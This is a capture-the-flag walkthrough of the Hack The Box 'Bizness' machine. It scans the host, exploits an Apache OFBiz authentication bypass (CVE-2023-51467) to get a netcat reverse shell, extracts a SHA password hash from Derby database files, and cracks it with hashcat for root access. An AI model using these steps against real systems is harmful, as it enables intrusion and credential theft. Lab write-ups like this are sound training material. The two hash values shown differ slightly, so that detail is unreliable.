Adding IP and domain to ‘hosts’ file.
sudo echo "10.10.11.252 bizness.htb" >> /etc/hosts 
Nmap scan:
nmap -sC -sV -Pn -v 10.10.11.252 -o nmap_scan.txtWarning: The -o option is deprecated. Please use -oN
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-29 15:37 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:37
Completed NSE at 15:37, 0.00s elapsed
Initiating NSE at 15:37
Completed NSE at 15:37, 0.00s elapsed
Initiating NSE at 15:37
Completed NSE at 15:37, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 15:37
Completed Parallel DNS resolution of 1 host. at 15:37, 11.37s elapsed
Initiating Connect Scan at 15:37
Scanning 10.10.11.252 [1000 ports]
Discovered open port 22/tcp on 10.10.11.252
Discovered open port 443/tcp on 10.10.11.252
Discovered open port 80/tcp on 10.10.11.252
Completed Connect Scan at 15:37, 0.88s elapsed (1000 total ports)
Initiating Service scan at 15:37
Scanning 3 services on 10.10.11.252
Completed Service scan at 15:37, 14.11s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.11.252.
Initiating NSE at 15:37
Completed NSE at 15:37, 30.15s elapsed
Initiating NSE at 15:37
Completed NSE at 15:38, 2.30s elapsed
Initiating NSE at 15:38
Completed NSE at 15:38, 0.00s elapsed
Nmap scan report for 10.10.11.252
Host is up (0.053s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open ssl/https nginx/1.18.0
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| tls-nextprotoneg:
|_ http/1.1
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Issuer: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-12-14T20:03:40
| Not valid after: 2328-11-10T20:03:40
| MD5: b182:2fdb:92b0:2036:6b98:8850:b66e:da27
|_SHA-1: 8138:8595:4343:f40f:937b:cc82:23af:9052:3f5d:eb50
|_http-server-header: nginx/1.18.0
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 15:38
Completed NSE at 15:38, 0.00s elapsed
Initiating NSE at 15:38
Completed NSE at 15:38, 0.00s elapsed
Initiating NSE at 15:38
Completed NSE at 15:38, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.31 secondsFrom above results, you can see the open are 22, 443, 80
Now, open website “https://bizness.htb/“
After moving around ,couldn’t find much useful.
Dirb Scan
dirb https://bizness.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o dirb-scan-result.txt
I’m using common dictionary here, which is set by default. Otherwise, you can use any dictionary you wanted. Here is collection of awesome dictionary files ready to be used: https://github.com/danielmiessler/SecLists
Open the directory ‘https://bizness.htb/control’, it gives error message.

Search the error message on internet "org.apache.ofbiz.webapp.control.requesthandlerexception"
and it will lead you to two vulnerabilities CVE-2023-51467 and CVE-2023-49070.
Download the python script from https://github.com/K3ysTr0K3R/CVE-2023-51467-EXPLOIT to scan if target machine is vulnerable.

Target is vulnerable.
Initial Foothold
Finally it’s time to exploit.
Download exploit from repository “https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass“
Run the exploit.py and start netcat listener on port 1234 to have the reverse shell.
Note: For Reverse shells you can use https://www.revshells.com/

Now we have the reverse shell into the system.
Convert this shell into Fully Functional Shell. Type the command below and press enter.
python3 -c 'import pty; pty.spawn("/bin/bash")'
Get the user flag under “/home/ofbiz” directory.

Privilege Escalation

Doing some Recon about linux.
Searching for SUIDs.
find / -perm /4000 -type f 2>/dev/null
Here, sudo and su both required password so we cannot do much with that.
Searching more for ‘ofbiz’ on internet reveals it uses derby database by default and it uses ‘.dat’ files for data storage. Go back to your ‘/opt/ofbiz’ directory and search for ‘.dat’ files with following command:
find ./ -type f -name *.dat 2>/dev/null 
From this url: https://docs.oracle.com/javadb/10.10.1.2/ref/rrefproperbuiltinalgorithm.html it’s clear that derby using SHA algorithm for password.
Searching for keyword ‘password‘ in those log files directory which in our case is ‘/opt/ofbiz/runtime/data/derby/ofbiz/seg0’.
grep -arin -o -E '(\w+\W+){0,8}password(\W+\w+){0,8}'- -a: Process text files as well as binary files.
- -r: Recursively search in directories.
- -n: Print the line number with each match.
- -i: Case-insensitive search.
- -o: Print only the matching parts of a line.
- -E: Interpret the pattern as an extended regular expression.
The regular expression (\w+\W+){0,8}password(\W+\w+){0,8} is looking for the word “password” with up to 8 words before or after it.

Password=“$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I”
It’s clear that it is SHA algorithm with ‘d’ as salt and the remaining is the value .
From official ofbiz document it’s clear it is using “encodeBase64URLSafeString” function to encode the password.


Documentation for that function shows it emits – and _ by replacing them with + and / characters.
Now, we need to change our hash value according to this by replacing – and _ characters with + and / and after that our hash will looks like:
“$SHA$d$uP0+QaVBpDWFeo8/dRzDqRwXQ2I”
Go to CyberChef and convert the hash into hexadecimal to use in hashcat.(Remove base64 encoding first then white space and then convert to hexadecimal).

Hash: b8fd3e41a541a435857a8f3f751cc3a91c174362
Hash Cracking(HashCat)
hashcat -m 120 "b8fd3f41a541a435857a8f3e751cc3a91c174362:d" /usr/share/wordlists/rockyou.txt -a 0

Password: monkeybizness

Use this password and login as root and get the flag.
References:
- https://www.revshells.com/
- https://github.com/apache/ofbiz-framework/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java
- https://db.apache.org/derby/docs/10.9/devguide/cdevcsecurenativeauth.html
- https://github.com/K3ysTr0K3R/CVE-2023-51467-EXPLOIT
- https://www.linuxjournal.com/content/how-search-and-find-files-text-strings-linux
- https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass
- https://commons.apache.org/proper/commons-codec/apidocs/org/apache/commons/codec/binary/Base64.html#encodeBase64URLSafeString-byte:A-